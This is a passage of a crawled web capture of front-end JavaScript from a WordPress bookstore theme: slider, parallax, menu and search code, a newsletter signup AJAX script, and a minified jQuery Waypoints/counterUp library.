				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.thebookstore_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	
	$(document).ready(function(){
	
		
	
		// top woocommerce button
		$('.kode-top-woocommerce-wrapper').hover(function(){
			$(this).children('.kode-top-woocommerce').fadeIn(200);
		}, function(){
			$(this).children('.kode-top-woocommerce').fadeOut(200);
		});
	
		
		// script for parallax background
		$('.kode-parallax-wrapper').each(function(){
			if( $(this).hasClass('kode-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || thebookstore_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('kode-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.kode-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#kode-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.kode-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.kode-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		
		// image shortcode 
		$('.kode-image-link-shortcode').hover(function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.kode-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.kode-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		
		// animate ux
		if( !thebookstore_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			// $('.content-wrapper img').each(function(){
				// if( $(this).closest('.kode-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0 });
				// }else{ return; }
				
				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1 }, 1200); 
					// }
				// });					
			// });
		
			// item ux
			// $('.kode-ux').each(function(){
				// var ux_item = $(this);
				// if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					// ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				// }else{ return; }	

				// $(window).scroll(function(){
					// if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						// ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);						
					// }
				// });					
			// });
			
		// do not animate on scroll in mobile
		}else{		
			// skill bar
			$('.kode-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').thebookstore_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').thebookstore_flexslider();
		
		// runs bxslider when available
		$('.bxslider').thebookstore_bxslider();
		
		/*  Carousel */
		$('.owl-carousel').thebookstore_owl_carousel();
		
		$('.owl-no-space').thebookstore_owl_carousel_no_space();
		
		// runs CountDown when available
		$('.countdown').thebookstore_countdown();
		
		$('.downcount').thebookstore_countdown_timmer();
		
		$('.event_countdown').thebookstore_countdown_timmer();
		
		// runs niceScroll when available
		$('.nicescroll').thebookstore_nicescroll();
		
		
	});
	
	$(window).load(function(){

		
	});
	
	
	/* ---------------------------------------------------------------------- */
	/*	Search Function
	/* ---------------------------------------------------------------------- */
	jQuery('.searchform').hide();
	jQuery("a.search-btn").click(function(){
		jQuery('.searchform').hide();
		jQuery(".searchform").fadeToggle();
	});
	jQuery('html').click(function() {
		jQuery(".searchform").fadeOut();
	});
	jQuery('.kd-search').click(function(event){
		event.stopPropagation();
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Scroll to Top
	/* ---------------------------------------------------------------------- */
	jQuery(window).scroll(function(){
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
	});
	
	/* ---------------------------------------------------------------------- */
	/*	Click to Trigger an Event
	/* ---------------------------------------------------------------------- */
	jQuery('.back-to-top a').click(function(){
		jQuery('html, body').animate({scrollTop : 0},1200);
		return false;
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9
body_size: -64
content:
jQuery(document).ready(function($){
	"use strict";
	
	// save admin menu
	 $('form#kode-submit-form').on('submit', function(e){
		$('form#kode-submit-form p.status').show().text(ajax_login_object.loadingmessage);
		var mailchimp_form = $(this);
	
		var ajax_url = mailchimp_form.attr('data-ajax');
		var nonce = mailchimp_form.attr('data-security');
		var action = mailchimp_form.attr('data-action');

		 $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_url,
            data: { 
                'action': action, 
                'email': $('form#kode-submit-form #newsletter-email').val(),                 
			},
            success: function(data){			
                $('form#kode-submit-form p.status').text(data.message);
                if (data.success == true){
				
				}
            }
        });
      e.preventDefault();
	});		

});

--- FILE ---
content_type: application/x-javascript
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0
body_size: 2196
content:
!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),r=n,o=function(){var t=[],n=r.time/r.delay,o=e.text(),i=/[0-9]+,[0-9]+/.test(o);o=o.replace(/,/g,"");for(var l=(/^[0-9]+$/.test(o),/^[0-9]+\.[0-9]+$/.test(o)),u=l?(o.split(".")[1]||[]).length:0,s=n;s>=1;s--){var a=parseInt(o/n*s);if(l&&(a=parseFloat(o/n*s).toFixed(u)),i)for(;/(\d+)(\d{3})/.test(a.toString());)a=a.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(a)}e.data("counterup-nums",t),e.text("0");var c=function(){e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),r.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null))};e.data("counterup-func",c),setTimeout(e.data("counterup-func"),r.delay)};e.waypoint(o,{offset:"100%",triggerOnce:!0})})}}(jQuery),function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1},e=[].slice;!function(t,e){return"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(n){return e(n,t)}):e(t.jQuery,t)}(this,function(n,r){var o,i,l,u,s,a,c,f,d,h,p,v,y,g,m,w;return o=n(r),f=t.call(r,"ontouchstart")>=0,u={horizontal:{},vertical:{}},s=1,c={},a="waypoints-context-id",p="resize.waypoints",v="scroll.waypoints",y=1,g="waypoints-waypoint-ids",m="waypoint",w="waypoints",i=function(){function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+s++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},t.data(a,this.id),c[this.id]=this,t.bind(v,function(){var t;return e.didScroll||f?void 0:(e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},r.setTimeout(t,n[w].settings.scrollThrottle))}),t.bind(p,function(){var t;return e.didResize?void 0:(e.didResize=!0,t=function(){return n[w]("refresh"),e.didResize=!1},r.setTimeout(t,n[w].settings.resizeThrottle))})}return t.prototype.doScroll=function(){var t,e=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!f||t.vertical.oldScroll&&t.vertical.newScroll||n[w]("refresh"),n.each(t,function(t,r){var o,i,l;return l=[],i=r.newScroll>r.oldScroll,o=i?r.forward:r.backward,n.each(e.waypoints[t],function(t,e){var n,o;return r.oldScroll<(n=e.offset)&&n<=r.newScroll?l.push(e):r.newScroll<(o=e.offset)&&o<=r.oldScroll?l.push(e):void 0}),l.sort(function(t,e){return t.offset-e.offset}),i||l.reverse(),n.each(l,function(t,e){return e.options.continuous||t===l.length-1?e.trigger([o]):void 0})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,r,o=this;return r=n.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[w]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},n.each(t,function(t,e){return n.each(o.waypoints[t],function(t,r){var o,i,l,u,s;return o=r.options.offset,l=r.offset,i=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp],n.isFunction(o)?o=o.apply(r.element):"string"==typeof o&&(o=parseFloat(o),r.options.offset.indexOf("%")>-1&&(o=Math.ceil(e.contextDimension*o/100))),r.offset=i-e.contextOffset+e.contextScroll-o,r.options.onlyOnScroll&&null!=l||!r.enabled?void 0:null!==l&&l<(u=e.oldScroll)&&u<=r.offset?r.trigger([e.backward]):null!==l&&l>(s=e.oldScroll)&&s>=r.offset?r.trigger([e.forward]):null===l&&e.oldScroll>=r.offset?r.trigger([e.forward]):void 0})})},t.prototype.checkEmpty=function(){return n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)?(this.$element.unbind([p,v].join(" ")),delete c[this.id]):void 0},t}(),l=function(){function t(t,e,r){var o,i;r=n.extend({},n.fn[m].defaults,r),"bottom-in-view"===r.offset&&(r.offset=function(){var t;return t=n[w]("viewportHeight"),n.isWindow(e.element)||(t=e.$element.height()),t-n(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=r.horizontal?"horizontal":"vertical",this.callback=r.handler,this.context=e,this.enabled=r.enabled,this.id="waypoints"+y++,this.offset=null,this.options=r,e.waypoints[this.axis][this.id]=this,u[this.axis][this.id]=this,o=null!=(i=t.data(g))?i:[],o.push(this.id),t.data(g,o)}return t.prototype.trigger=function(t){return this.enabled?(null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0):void 0},t.prototype.disable=function(){return this.enabled=!1},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},t.prototype.destroy=function(){return delete u[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},t.getWaypointsByElement=function(t){var e,r;return(r=n(t).data(g))?(e=n.extend({},u.horizontal,u.vertical),n.map(r,function(t){return e[t]})):[]},t}(),h={init:function(t,e){var r;return null==e&&(e={}),null==(r=e.handler)&&(e.handler=t),this.each(function(){var t,r,o,u;return t=n(this),o=null!=(u=e.context)?u:n.fn[m].defaults.context,n.isWindow(o)||(o=t.closest(o)),o=n(o),r=c[o.data(a)],r||(r=new i(o)),new l(t,r,e)}),n[w]("refresh"),this},disable:function(){return h._invoke(this,"disable")},enable:function(){return h._invoke(this,"enable")},destroy:function(){return h._invoke(this,"destroy")},prev:function(t,e){return h._traverse.call(this,t,e,function(t,e,n){return e>0?t.push(n[e-1]):void 0})},next:function(t,e){return h._traverse.call(this,t,e,function(t,e,n){return e<n.length-1?t.push(n[e+1]):void 0})},_traverse:function(t,e,o){var i,l;return null==t&&(t="vertical"),null==e&&(e=r),l=d.aggregate(e),i=[],this.each(function(){var e;return e=n.inArray(this,l[t]),o(i,e,l[t])}),this.pushStack(i)},_invoke:function(t,e){return t.each(function(){var t;return t=l.getWaypointsByElement(this),n.each(t,function(t,n){return n[e](),!0})}),this}},n.fn[m]=function(){var t,r;return r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],h[r]?h[r].apply(this,t):n.isFunction(r)?h.init.apply(this,arguments):n.isPlainObject(r)?h.init.apply(this,[null,r]):n.error(r?"The "+r+" method does not exist in jQuery Waypoints.":"jQuery Waypoints needs a callback function or handler option.")},n.fn[m].defaults={context:r,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},d={refresh:function(){return n.each(c,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=r.innerHeight)?t:o.height()},aggregate:function(t){var e,r,o;return e=u,t&&(e=null!=(o=c[n(t).data(a)])?o.waypoints:void 0),e?(r={horizontal:[],vertical:[]},n.each(r,function(t,o){return n.each(e[t],function(t,e){return o.push(e)}),o.sort(function(t,e){return t.offset-e.offset}),r[t]=n.map(o,function(t){return t.element}),r[t]=n.unique(r[t])}),r):[]},above:function(t){return null==t&&(t=r),d._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=r),d._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=r),d._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=r),d._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return d._invoke("enable")},disable:function(){return d._invoke("disable")},destroy:function(){return d._invoke("destroy")},extendFn:function(t,e){return h[t]=e},_invoke:function(t){var e;return e=n.extend({},u.vertical,u.horizontal),n.each(e,function(e,n){return n[t](),!0})},_filter:function(t,e,r){var o,i;return(o=c[n(t).data(a)])?(i=[],n.each(o.waypoints[e],function(t,e){return r(o,e)?i.push(e):void 0}),i.sort(function(t,e){return t.offset-e.offset}),n.map(i,function(t){return t.element})):[]}},n[w]=function(){var t,n;return n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],d[n]?d[n].apply(null,t):d.aggregate.call(null,n)},n[w].settings={resizeThrottle:100,scrollThrottle:30},o.load(function(){return n[w]("refresh")})})}.call(this),function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),r=n,o=function(){var t=[],n=r.time/r.delay,o=e.text(),i=/[0-9]+,[0-9]+/.test(o);o=o.replace(/,/g,"");for(var l=(/^[0-9]+$/.test(o),/^[0-9]+\.[0-9]+$/.test(o)),u=l?(o.split(".")[1]||[]).length:0,s=n;s>=1;s--){var a=parseInt(o/n*s);if(l&&(a=parseFloat(o/n*s).toFixed(u)),i)for(;/(\d+)(\d{3})/.test(a.toString());)a=a.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(a)}e.data("counterup-nums",t),e.text("0");var c=function(){e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),r.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null))};e.data("counterup-func",c),setTimeout(e.data("counterup-func"),r.delay)};e.waypoint(o,{offset:"100%",triggerOnce:!0})})}}(jQuery);